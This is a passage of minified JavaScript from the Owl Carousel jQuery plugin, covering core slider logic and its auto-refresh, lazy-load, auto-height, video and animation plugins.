            for (c = 0, d = this._coordinates.length; c < d; c++) a = this._coordinates[c - 1] || 0, b = Math.abs(this._coordinates[c]) + f * e, (this.op(a, "<=", g) && this.op(a, ">", h) || this.op(b, "<", g) && this.op(b, ">", h)) && i.push(c);
            this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + i.join("), :eq(") + ")").addClass("active"), this.$stage.children(".center").removeClass("center"), this.settings.center && this.$stage.children().eq(this.current()).addClass("center")
        }
    }], e.prototype.initializeStage = function() {
        this.$stage = this.$element.find("." + this.settings.stageClass), this.$stage.length || (this.$element.addClass(this.options.loadingClass), this.$stage = a("<" + this.settings.stageElement + ">", {
            class: this.settings.stageClass
        }).wrap(a("<div/>", {
            class: this.settings.stageOuterClass
        })), this.$element.append(this.$stage.parent()))
    }, e.prototype.initializeItems = function() {
        var b = this.$element.find(".owl-item");
        if (b.length) return this._items = b.get().map(function(b) {
            return a(b)
        }), this._mergers = this._items.map(function() {
            return 1
        }), void this.refresh();
        this.replace(this.$element.children().not(this.$stage.parent())), this.isVisible() ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)
    }, e.prototype.initialize = function() {
        if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) {
            var a, b, c;
            a = this.$element.find("img"), b = this.settings.nestedItemSelector ? "." + this.settings.nestedItemSelector : d, c = this.$element.children(b).width(), a.length && c <= 0 && this.preloadAutoWidthImages(a)
        }
        this.initializeStage(), this.initializeItems(), this.registerEventHandlers(), this.leave("initializing"), this.trigger("initialized")
    }, e.prototype.isVisible = function() {
        return !this.settings.checkVisibility || this.$element.is(":visible")
    }, e.prototype.setup = function() {
        var b = this.viewport(),
            c = this.options.responsive,
            d = -1,
            e = null;
        c ? (a.each(c, function(a) {
            a <= b && a > d && (d = Number(a))
        }), e = a.extend({}, this.options, c[d]), "function" == typeof e.stagePadding && (e.stagePadding = e.stagePadding()), delete e.responsive, e.responsiveClass && this.$element.attr("class", this.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s", "g"), "$1" + d))) : e = a.extend({}, this.options), this.trigger("change", {
            property: {
                name: "settings",
                value: e
            }
        }), this._breakpoint = d, this.settings = e, this.invalidate("settings"), this.trigger("changed", {
            property: {
                name: "settings",
                value: this.settings
            }
        })
    }, e.prototype.optionsLogic = function() {
        this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)
    }, e.prototype.prepare = function(b) {
        var c = this.trigger("prepare", {
            content: b
        });
        return c.data || (c.data = a("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass).append(b)), this.trigger("prepared", {
            content: c.data
        }), c.data
    }, e.prototype.update = function() {
        for (var b = 0, c = this._pipe.length, d = a.proxy(function(a) {
                return this[a]
            }, this._invalidated), e = {}; b < c;)(this._invalidated.all || a.grep(this._pipe[b].filter, d).length > 0) && this._pipe[b].run(e), b++;
        this._invalidated = {}, !this.is("valid") && this.enter("valid")
    }, e.prototype.width = function(a) {
        switch (a = a || e.Width.Default) {
            case e.Width.Inner:
            case e.Width.Outer:
                return this._width;
            default:
                return this._width - 2 * this.settings.stagePadding + this.settings.margin
        }
    }, e.prototype.refresh = function() {
        this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), this.$element.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options.refreshClass), this.leave("refreshing"), this.trigger("refreshed")
    }, e.prototype.onThrottledResize = function() {
        b.clearTimeout(this.resizeTimer), this.resizeTimer = b.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate)
    }, e.prototype.onResize = function() {
        return !!this._items.length && (this._width !== this.$element.width() && (!!this.isVisible() && (this.enter("resizing"), this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized")))))
    }, e.prototype.registerEventHandlers = function() {
        a.support.transition && this.$stage.on(a.support.transition.end + ".owl.core", a.proxy(this.onTransitionEnd, this)), !1 !== this.settings.responsive && this.on(b, "resize", this._handlers.onThrottledResize), this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on("mousedown.owl.core", a.proxy(this.onDragStart, this)), this.$stage.on("dragstart.owl.core selectstart.owl.core", function() {
            return !1
        })), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", a.proxy(this.onDragStart, this)), this.$stage.on("touchcancel.owl.core", a.proxy(this.onDragEnd, this)))
    }, e.prototype.onDragStart = function(b) {
        var d = null;
        3 !== b.which && (a.support.transform ? (d = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(","), d = {
            x: d[16 === d.length ? 12 : 4],
            y: d[16 === d.length ? 13 : 5]
        }) : (d = this.$stage.position(), d = {
            x: this.settings.rtl ? d.left + this.$stage.width() - this.width() + this.settings.margin : d.left,
            y: d.top
        }), this.is("animating") && (a.support.transform ? this.animate(d.x) : this.$stage.stop(), this.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown" === b.type), this.speed(0), this._drag.time = (new Date).getTime(), this._drag.target = a(b.target), this._drag.stage.start = d, this._drag.stage.current = d, this._drag.pointer = this.pointer(b), a(c).on("mouseup.owl.core touchend.owl.core", a.proxy(this.onDragEnd, this)), a(c).one("mousemove.owl.core touchmove.owl.core", a.proxy(function(b) {
            var d = this.difference(this._drag.pointer, this.pointer(b));
            a(c).on("mousemove.owl.core touchmove.owl.core", a.proxy(this.onDragMove, this)), Math.abs(d.x) < Math.abs(d.y) && this.is("valid") || (b.preventDefault(), this.enter("dragging"), this.trigger("drag"))
        }, this)))
    }, e.prototype.onDragMove = function(a) {
        var b = null,
            c = null,
            d = null,
            e = this.difference(this._drag.pointer, this.pointer(a)),
            f = this.difference(this._drag.stage.start, e);
        this.is("dragging") && (a.preventDefault(), this.settings.loop ? (b = this.coordinates(this.minimum()), c = this.coordinates(this.maximum() + 1) - b, f.x = ((f.x - b) % c + c) % c + b) : (b = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), c = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), d = this.settings.pullDrag ? -1 * e.x / 5 : 0, f.x = Math.max(Math.min(f.x, b + d), c + d)), this._drag.stage.current = f, this.animate(f.x))
    }, e.prototype.onDragEnd = function(b) {
        var d = this.difference(this._drag.pointer, this.pointer(b)),
            e = this._drag.stage.current,
            f = d.x > 0 ^ this.settings.rtl ? "left" : "right";
        a(c).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !== d.x && this.is("dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed), this.current(this.closest(e.x, 0 !== d.x ? f : this._drag.direction)), this.invalidate("position"), this.update(), this._drag.direction = f, (Math.abs(d.x) > 3 || (new Date).getTime() - this._drag.time > 300) && this._drag.target.one("click.owl.core", function() {
            return !1
        })), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))
    }, e.prototype.closest = function(b, c) {
        var e = -1,
            f = 30,
            g = this.width(),
            h = this.coordinates();
        return this.settings.freeDrag || a.each(h, a.proxy(function(a, i) {
            return "left" === c && b > i - f && b < i + f ? e = a : "right" === c && b > i - g - f && b < i - g + f ? e = a + 1 : this.op(b, "<", i) && this.op(b, ">", h[a + 1] !== d ? h[a + 1] : i - g) && (e = "left" === c ? a + 1 : a), -1 === e
        }, this)), this.settings.loop || (this.op(b, ">", h[this.minimum()]) ? e = b = this.minimum() : this.op(b, "<", h[this.maximum()]) && (e = b = this.maximum())), e
    }, e.prototype.animate = function(b) {
        var c = this.speed() > 0;
        this.is("animating") && this.onTransitionEnd(), c && (this.enter("animating"), this.trigger("translate")), a.support.transform3d && a.support.transition ? this.$stage.css({
            transform: "translate3d(" + b + "px,0px,0px)",
            transition: this.speed() / 1e3 + "s" + (this.settings.slideTransition ? " " + this.settings.slideTransition : "")
        }) : c ? this.$stage.animate({
            left: b + "px"
        }, this.speed(), this.settings.fallbackEasing, a.proxy(this.onTransitionEnd, this)) : this.$stage.css({
            left: b + "px"
        })
    }, e.prototype.is = function(a) {
        return this._states.current[a] && this._states.current[a] > 0
    }, e.prototype.current = function(a) {
        if (a === d) return this._current;
        if (0 === this._items.length) return d;
        if (a = this.normalize(a), this._current !== a) {
            var b = this.trigger("change", {
                property: {
                    name: "position",
                    value: a
                }
            });
            b.data !== d && (a = this.normalize(b.data)), this._current = a, this.invalidate("position"), this.trigger("changed", {
                property: {
                    name: "position",
                    value: this._current
                }
            })
        }
        return this._current
    }, e.prototype.invalidate = function(b) {
        return "string" === a.type(b) && (this._invalidated[b] = !0, this.is("valid") && this.leave("valid")), a.map(this._invalidated, function(a, b) {
            return b
        })
    }, e.prototype.reset = function(a) {
        (a = this.normalize(a)) !== d && (this._speed = 0, this._current = a, this.suppress(["translate", "translated"]), this.animate(this.coordinates(a)), this.release(["translate", "translated"]))
    }, e.prototype.normalize = function(a, b) {
        var c = this._items.length,
            e = b ? 0 : this._clones.length;
        return !this.isNumeric(a) || c < 1 ? a = d : (a < 0 || a >= c + e) && (a = ((a - e / 2) % c + c) % c + e / 2), a
    }, e.prototype.relative = function(a) {
        return a -= this._clones.length / 2, this.normalize(a, !0)
    }, e.prototype.maximum = function(a) {
        var b, c, d, e = this.settings,
            f = this._coordinates.length;
        if (e.loop) f = this._clones.length / 2 + this._items.length - 1;
        else if (e.autoWidth || e.merge) {
            if (b = this._items.length)
                for (c = this._items[--b].width(), d = this.$element.width(); b-- && !((c += this._items[b].width() + this.settings.margin) > d););
            f = b + 1
        } else f = e.center ? this._items.length - 1 : this._items.length - e.items;
        return a && (f -= this._clones.length / 2), Math.max(f, 0)
    }, e.prototype.minimum = function(a) {
        return a ? 0 : this._clones.length / 2
    }, e.prototype.items = function(a) {
        return a === d ? this._items.slice() : (a = this.normalize(a, !0), this._items[a])
    }, e.prototype.mergers = function(a) {
        return a === d ? this._mergers.slice() : (a = this.normalize(a, !0), this._mergers[a])
    }, e.prototype.clones = function(b) {
        var c = this._clones.length / 2,
            e = c + this._items.length,
            f = function(a) {
                return a % 2 == 0 ? e + a / 2 : c - (a + 1) / 2
            };
        return b === d ? a.map(this._clones, function(a, b) {
            return f(b)
        }) : a.map(this._clones, function(a, c) {
            return a === b ? f(c) : null
        })
    }, e.prototype.speed = function(a) {
        return a !== d && (this._speed = a), this._speed
    }, e.prototype.coordinates = function(b) {
        var c, e = 1,
            f = b - 1;
        return b === d ? a.map(this._coordinates, a.proxy(function(a, b) {
            return this.coordinates(b)
        }, this)) : (this.settings.center ? (this.settings.rtl && (e = -1, f = b + 1), c = this._coordinates[b], c += (this.width() - c + (this._coordinates[f] || 0)) / 2 * e) : c = this._coordinates[f] || 0, c = Math.ceil(c))
    }, e.prototype.duration = function(a, b, c) {
        return 0 === c ? 0 : Math.min(Math.max(Math.abs(b - a), 1), 6) * Math.abs(c || this.settings.smartSpeed)
    }, e.prototype.to = function(a, b) {
        var c = this.current(),
            d = null,
            e = a - this.relative(c),
            f = (e > 0) - (e < 0),
            g = this._items.length,
            h = this.minimum(),
            i = this.maximum();
        this.settings.loop ? (!this.settings.rewind && Math.abs(e) > g / 2 && (e += -1 * f * g), a = c + e, (d = ((a - h) % g + g) % g + h) !== a && d - e <= i && d - e > 0 && (c = d - e, a = d, this.reset(c))) : this.settings.rewind ? (i += 1, a = (a % i + i) % i) : a = Math.max(h, Math.min(i, a)), this.speed(this.duration(c, a, b)), this.current(a), this.isVisible() && this.update()
    }, e.prototype.next = function(a) {
        a = a || !1, this.to(this.relative(this.current()) + 1, a)
    }, e.prototype.prev = function(a) {
        a = a || !1, this.to(this.relative(this.current()) - 1, a)
    }, e.prototype.onTransitionEnd = function(a) {
        if (a !== d && (a.stopPropagation(), (a.target || a.srcElement || a.originalTarget) !== this.$stage.get(0))) return !1;
        this.leave("animating"), this.trigger("translated")
    }, e.prototype.viewport = function() {
        var d;
        return this.options.responsiveBaseElement !== b ? d = a(this.options.responsiveBaseElement).width() : b.innerWidth ? d = b.innerWidth : c.documentElement && c.documentElement.clientWidth ? d = c.documentElement.clientWidth : console.warn("Can not detect viewport width."), d
    }, e.prototype.replace = function(b) {
        this.$stage.empty(), this._items = [], b && (b = b instanceof jQuery ? b : a(b)), this.settings.nestedItemSelector && (b = b.find("." + this.settings.nestedItemSelector)), b.filter(function() {
            return 1 === this.nodeType
        }).each(a.proxy(function(a, b) {
            b = this.prepare(b), this.$stage.append(b), this._items.push(b), this._mergers.push(1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)
        }, this)), this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0), this.invalidate("items")
    }, e.prototype.add = function(b, c) {
        var e = this.relative(this._current);
        c = c === d ? this._items.length : this.normalize(c, !0), b = b instanceof jQuery ? b : a(b), this.trigger("add", {
            content: b,
            position: c
        }), b = this.prepare(b), 0 === this._items.length || c === this._items.length ? (0 === this._items.length && this.$stage.append(b), 0 !== this._items.length && this._items[c - 1].after(b), this._items.push(b), this._mergers.push(1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)) : (this._items[c].before(b), this._items.splice(c, 0, b), this._mergers.splice(c, 0, 1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)), this._items[e] && this.reset(this._items[e].index()), this.invalidate("items"), this.trigger("added", {
            content: b,
            position: c
        })
    }, e.prototype.remove = function(a) {
        (a = this.normalize(a, !0)) !== d && (this.trigger("remove", {
            content: this._items[a],
            position: a
        }), this._items[a].remove(), this._items.splice(a, 1), this._mergers.splice(a, 1), this.invalidate("items"), this.trigger("removed", {
            content: null,
            position: a
        }))
    }, e.prototype.preloadAutoWidthImages = function(b) {
        b.each(a.proxy(function(b, c) {
            this.enter("pre-loading"), c = a(c), a(new Image).one("load", a.proxy(function(a) {
                c.attr("src", a.target.src), c.css("opacity", 1), this.leave("pre-loading"), !this.is("pre-loading") && !this.is("initializing") && this.refresh()
            }, this)).attr("src", c.attr("src") || c.attr("data-src") || c.attr("data-src-retina"))
        }, this))
    }, e.prototype.destroy = function() {
        this.$element.off(".owl.core"), this.$stage.off(".owl.core"), a(c).off(".owl.core"), !1 !== this.settings.responsive && (b.clearTimeout(this.resizeTimer), this.off(b, "resize", this._handlers.onThrottledResize));
        for (var d in this._plugins) this._plugins[d].destroy();
        this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(), this.$stage.children().unwrap(), this.$stage.remove(), this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")
    }, e.prototype.op = function(a, b, c) {
        var d = this.settings.rtl;
        switch (b) {
            case "<":
                return d ? a > c : a < c;
            case ">":
                return d ? a < c : a > c;
            case ">=":
                return d ? a <= c : a >= c;
            case "<=":
                return d ? a >= c : a <= c
        }
    }, e.prototype.on = function(a, b, c, d) {
        a.addEventListener ? a.addEventListener(b, c, d) : a.attachEvent && a.attachEvent("on" + b, c)
    }, e.prototype.off = function(a, b, c, d) {
        a.removeEventListener ? a.removeEventListener(b, c, d) : a.detachEvent && a.detachEvent("on" + b, c)
    }, e.prototype.trigger = function(b, c, d, f, g) {
        var h = {
                item: {
                    count: this._items.length,
                    index: this.current()
                }
            },
            i = a.camelCase(a.grep(["on", b, d], function(a) {
                return a
            }).join("-").toLowerCase()),
            j = a.Event([b, "owl", d || "carousel"].join(".").toLowerCase(), a.extend({
                relatedTarget: this
            }, h, c));
        return this._supress[b] || (a.each(this._plugins, function(a, b) {
            b.onTrigger && b.onTrigger(j)
        }), this.register({
            type: e.Type.Event,
            name: b
        }), this.$element.trigger(j), this.settings && "function" == typeof this.settings[i] && this.settings[i].call(this, j)), j
    }, e.prototype.enter = function(b) {
        a.each([b].concat(this._states.tags[b] || []), a.proxy(function(a, b) {
            this._states.current[b] === d && (this._states.current[b] = 0), this._states.current[b]++
        }, this))
    }, e.prototype.leave = function(b) {
        a.each([b].concat(this._states.tags[b] || []), a.proxy(function(a, b) {
            this._states.current[b]--
        }, this))
    }, e.prototype.register = function(b) {
        if (b.type === e.Type.Event) {
            if (a.event.special[b.name] || (a.event.special[b.name] = {}), !a.event.special[b.name].owl) {
                var c = a.event.special[b.name]._default;
                a.event.special[b.name]._default = function(a) {
                    return !c || !c.apply || a.namespace && -1 !== a.namespace.indexOf("owl") ? a.namespace && a.namespace.indexOf("owl") > -1 : c.apply(this, arguments)
                }, a.event.special[b.name].owl = !0
            }
        } else b.type === e.Type.State && (this._states.tags[b.name] ? this._states.tags[b.name] = this._states.tags[b.name].concat(b.tags) : this._states.tags[b.name] = b.tags, this._states.tags[b.name] = a.grep(this._states.tags[b.name], a.proxy(function(c, d) {
            return a.inArray(c, this._states.tags[b.name]) === d
        }, this)))
    }, e.prototype.suppress = function(b) {
        a.each(b, a.proxy(function(a, b) {
            this._supress[b] = !0
        }, this))
    }, e.prototype.release = function(b) {
        a.each(b, a.proxy(function(a, b) {
            delete this._supress[b]
        }, this))
    }, e.prototype.pointer = function(a) {
        var c = {
            x: null,
            y: null
        };
        return a = a.originalEvent || a || b.event, a = a.touches && a.touches.length ? a.touches[0] : a.changedTouches && a.changedTouches.length ? a.changedTouches[0] : a, a.pageX ? (c.x = a.pageX, c.y = a.pageY) : (c.x = a.clientX, c.y = a.clientY), c
    }, e.prototype.isNumeric = function(a) {
        return !isNaN(parseFloat(a))
    }, e.prototype.difference = function(a, b) {
        return {
            x: a.x - b.x,
            y: a.y - b.y
        }
    }, a.fn.owlCarousel = function(b) {
        var c = Array.prototype.slice.call(arguments, 1);
        return this.each(function() {
            var d = a(this),
                f = d.data("owl.carousel");
            f || (f = new e(this, "object" == typeof b && b), d.data("owl.carousel", f), a.each(["next", "prev", "to", "destroy", "refresh", "replace", "add", "remove"], function(b, c) {
                f.register({
                    type: e.Type.Event,
                    name: c
                }), f.$element.on(c + ".owl.carousel.core", a.proxy(function(a) {
                    a.namespace && a.relatedTarget !== this && (this.suppress([c]), f[c].apply(this, [].slice.call(arguments, 1)), this.release([c]))
                }, f))
            })), "string" == typeof b && "_" !== b.charAt(0) && f[b].apply(f, c)
        })
    }, a.fn.owlCarousel.Constructor = e
}(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) {
    var e = function(b) {
        this._core = b, this._interval = null, this._visible = null, this._handlers = {
            "initialized.owl.carousel": a.proxy(function(a) {
                a.namespace && this._core.settings.autoRefresh && this.watch()
            }, this)
        }, this._core.options = a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers)
    };
    e.Defaults = {
        autoRefresh: !0,
        autoRefreshInterval: 500
    }, e.prototype.watch = function() {
        this._interval || (this._visible = this._core.isVisible(), this._interval = b.setInterval(a.proxy(this.refresh, this), this._core.settings.autoRefreshInterval))
    }, e.prototype.refresh = function() {
        this._core.isVisible() !== this._visible && (this._visible = !this._visible, this._core.$element.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this._core.refresh())
    }, e.prototype.destroy = function() {
        var a, c;
        b.clearInterval(this._interval);
        for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
        for (c in Object.getOwnPropertyNames(this)) "function" != typeof this[c] && (this[c] = null)
    }, a.fn.owlCarousel.Constructor.Plugins.AutoRefresh = e
}(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) {
    var e = function(b) {
        this._core = b, this._loaded = [], this._handlers = {
            "initialized.owl.carousel change.owl.carousel resized.owl.carousel": a.proxy(function(b) {
                if (b.namespace && this._core.settings && this._core.settings.lazyLoad && (b.property && "position" == b.property.name || "initialized" == b.type)) {
                    var c = this._core.settings,
                        e = c.center && Math.ceil(c.items / 2) || c.items,
                        f = c.center && -1 * e || 0,
                        g = (b.property && b.property.value !== d ? b.property.value : this._core.current()) + f,
                        h = this._core.clones().length,
                        i = a.proxy(function(a, b) {
                            this.load(b)
                        }, this);
                    for (c.lazyLoadEager > 0 && (e += c.lazyLoadEager, c.loop && (g -= c.lazyLoadEager, e++)); f++ < e;) this.load(h / 2 + this._core.relative(g)), h && a.each(this._core.clones(this._core.relative(g)), i), g++
                }
            }, this)
        }, this._core.options = a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers)
    };
    e.Defaults = {
        lazyLoad: !1,
        lazyLoadEager: 0
    }, e.prototype.load = function(c) {
        var d = this._core.$stage.children().eq(c),
            e = d && d.find(".owl-lazy");
        !e || a.inArray(d.get(0), this._loaded) > -1 || (e.each(a.proxy(function(c, d) {
            var e, f = a(d),
                g = b.devicePixelRatio > 1 && f.attr("data-src-retina") || f.attr("data-src") || f.attr("data-srcset");
            this._core.trigger("load", {
                element: f,
                url: g
            }, "lazy"), f.is("img") ? f.one("load.owl.lazy", a.proxy(function() {
                f.css("opacity", 1), this._core.trigger("loaded", {
                    element: f,
                    url: g
                }, "lazy")
            }, this)).attr("src", g) : f.is("source") ? f.one("load.owl.lazy", a.proxy(function() {
                this._core.trigger("loaded", {
                    element: f,
                    url: g
                }, "lazy")
            }, this)).attr("srcset", g) : (e = new Image, e.onload = a.proxy(function() {
                f.css({
                    "background-image": 'url("' + g + '")',
                    opacity: "1"
                }), this._core.trigger("loaded", {
                    element: f,
                    url: g
                }, "lazy")
            }, this), e.src = g)
        }, this)), this._loaded.push(d.get(0)))
    }, e.prototype.destroy = function() {
        var a, b;
        for (a in this.handlers) this._core.$element.off(a, this.handlers[a]);
        for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null)
    }, a.fn.owlCarousel.Constructor.Plugins.Lazy = e
}(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) {
    var e = function(c) {
        this._core = c, this._previousHeight = null, this._handlers = {
            "initialized.owl.carousel refreshed.owl.carousel": a.proxy(function(a) {
                a.namespace && this._core.settings.autoHeight && this.update()
            }, this),
            "changed.owl.carousel": a.proxy(function(a) {
                a.namespace && this._core.settings.autoHeight && "position" === a.property.name && this.update()
            }, this),
            "loaded.owl.lazy": a.proxy(function(a) {
                a.namespace && this._core.settings.autoHeight && a.element.closest("." + this._core.settings.itemClass).index() === this._core.current() && this.update()
            }, this)
        }, this._core.options = a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers), this._intervalId = null;
        var d = this;
        a(b).on("load", function() {
            d._core.settings.autoHeight && d.update()
        }), a(b).resize(function() {
            d._core.settings.autoHeight && (null != d._intervalId && clearTimeout(d._intervalId), d._intervalId = setTimeout(function() {
                d.update()
            }, 250))
        })
    };
    e.Defaults = {
        autoHeight: !1,
        autoHeightClass: "owl-height"
    }, e.prototype.update = function() {
        var b = this._core._current,
            c = b + this._core.settings.items,
            d = this._core.settings.lazyLoad,
            e = this._core.$stage.children().toArray().slice(b, c),
            f = [],
            g = 0;
        a.each(e, function(b, c) {
            f.push(a(c).height())
        }), g = Math.max.apply(null, f), g <= 1 && d && this._previousHeight && (g = this._previousHeight), this._previousHeight = g, this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)
    }, e.prototype.destroy = function() {
        var a, b;
        for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
        for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null)
    }, a.fn.owlCarousel.Constructor.Plugins.AutoHeight = e
}(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) {
    var e = function(b) {
        this._core = b, this._videos = {}, this._playing = null, this._handlers = {
            "initialized.owl.carousel": a.proxy(function(a) {
                a.namespace && this._core.register({
                    type: "state",
                    name: "playing",
                    tags: ["interacting"]
                })
            }, this),
            "resize.owl.carousel": a.proxy(function(a) {
                a.namespace && this._core.settings.video && this.isInFullScreen() && a.preventDefault()
            }, this),
            "refreshed.owl.carousel": a.proxy(function(a) {
                a.namespace && this._core.is("resizing") && this._core.$stage.find(".cloned .owl-video-frame").remove()
            }, this),
            "changed.owl.carousel": a.proxy(function(a) {
                a.namespace && "position" === a.property.name && this._playing && this.stop()
            }, this),
            "prepared.owl.carousel": a.proxy(function(b) {
                if (b.namespace) {
                    var c = a(b.content).find(".owl-video");
                    c.length && (c.css("display", "none"), this.fetch(c, a(b.content)))
                }
            }, this)
        }, this._core.options = a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers), this._core.$element.on("click.owl.video", ".owl-video-play-icon", a.proxy(function(a) {
            this.play(a)
        }, this))
    };
    e.Defaults = {
        video: !1,
        videoHeight: !1,
        videoWidth: !1
    }, e.prototype.fetch = function(a, b) {
        var c = function() {
                return a.attr("data-vimeo-id") ? "vimeo" : a.attr("data-vzaar-id") ? "vzaar" : "youtube"
            }(),
            d = a.attr("data-vimeo-id") || a.attr("data-youtube-id") || a.attr("data-vzaar-id"),
            e = a.attr("data-width") || this._core.settings.videoWidth,
            f = a.attr("data-height") || this._core.settings.videoHeight,
            g = a.attr("href");
        if (!g) throw new Error("Missing video URL.");
        if (d = g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/), d[3].indexOf("youtu") > -1) c = "youtube";
        else if (d[3].indexOf("vimeo") > -1) c = "vimeo";
        else {
            if (!(d[3].indexOf("vzaar") > -1)) throw new Error("Video URL not supported.");
            c = "vzaar"
        }
        d = d[6], this._videos[g] = {
            type: c,
            id: d,
            width: e,
            height: f
        }, b.attr("data-video", g), this.thumbnail(a, this._videos[g])
    }, e.prototype.thumbnail = function(b, c) {
        var d, e, f, g = c.width && c.height ? "width:" + c.width + "px;height:" + c.height + "px;" : "",
            h = b.find("img"),
            i = "src",
            j = "",
            k = this._core.settings,
            l = function(c) {
                e = '<div class="owl-video-play-icon"></div>', d = k.lazyLoad ? a("<div/>", {
                    class: "owl-video-tn " + j,
                    srcType: c
                }) : a("<div/>", {
                    class: "owl-video-tn",
                    style: "opacity:1;background-image:url(" + c + ")"
                }), b.after(d), b.after(e)
            };
        if (b.wrap(a("<div/>", {
                class: "owl-video-wrapper",
                style: g
            })), this._core.settings.lazyLoad && (i = "data-src", j = "owl-lazy"), h.length) return l(h.attr(i)), h.remove(), !1;
        "youtube" === c.type ? (f = "//img.youtube.com/vi/" + c.id + "/hqdefault.jpg", l(f)) : "vimeo" === c.type ? a.ajax({
            type: "GET",
            url: "//vimeo.com/api/v2/video/" + c.id + ".json",
            jsonp: "callback",
            dataType: "jsonp",
            success: function(a) {
                f = a[0].thumbnail_large, l(f)
            }
        }) : "vzaar" === c.type && a.ajax({
            type: "GET",
            url: "//vzaar.com/api/videos/" + c.id + ".json",
            jsonp: "callback",
            dataType: "jsonp",
            success: function(a) {
                f = a.framegrab_url, l(f)
            }
        })
    }, e.prototype.stop = function() {
        this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), this._playing.removeClass("owl-video-playing"), this._playing = null, this._core.leave("playing"), this._core.trigger("stopped", null, "video")
    }, e.prototype.play = function(b) {
        var c, d = a(b.target),
            e = d.closest("." + this._core.settings.itemClass),
            f = this._videos[e.attr("data-video")],
            g = f.width || "100%",
            h = f.height || this._core.$stage.height();
        this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), e = this._core.items(this._core.relative(e.index())), this._core.reset(e.index()), c = a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'), c.attr("height", h), c.attr("width", g), "youtube" === f.type ? c.attr("src", "//www.youtube.com/embed/" + f.id + "?autoplay=1&rel=0&v=" + f.id) : "vimeo" === f.type ? c.attr("src", "//player.vimeo.com/video/" + f.id + "?autoplay=1") : "vzaar" === f.type && c.attr("src", "//view.vzaar.com/" + f.id + "/player?autoplay=true"), a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")), this._playing = e.addClass("owl-video-playing"))
    }, e.prototype.isInFullScreen = function() {
        var b = c.fullscreenElement || c.mozFullScreenElement || c.webkitFullscreenElement;
        return b && a(b).parent().hasClass("owl-video-frame")
    }, e.prototype.destroy = function() {
        var a, b;
        this._core.$element.off("click.owl.video");
        for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
        for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null)
    }, a.fn.owlCarousel.Constructor.Plugins.Video = e
}(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) {
    var e = function(b) {
        this.core = b, this.core.options = a.extend({}, e.Defaults, this.core.options), this.swapping = !0, this.previous = d, this.next = d, this.handlers = {
            "change.owl.carousel": a.proxy(function(a) {
                a.namespace && "position" == a.property.name && (this.previous = this.core.current(), this.next = a.property.value)
            }, this),
            "drag.owl.carousel dragged.owl.carousel translated.owl.carousel": a.proxy(function(a) {
                a.namespace && (this.swapping = "translated" == a.type)
            }, this),
            "translate.owl.carousel": a.proxy(function(a) {
                a.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn) && this.swap()
            }, this)
        }, this.core.$element.on(this.handlers)
    };
    e.Defaults = {
        animateOut: !1,
        animateIn: !1
    }, e.prototype.swap = function() {
        if (1 === this.core.settings.items && a.support.animation && a.support.transition) {
            this.core.speed(0);
            var b, c = a.proxy(this.clear, this),
                d = this.core.$stage.children().eq(this.previous),
                e = this.core.$stage.children().eq(this.next),
                f = this.core.settings.animateIn,
                g = this.core.settings.animateOut;
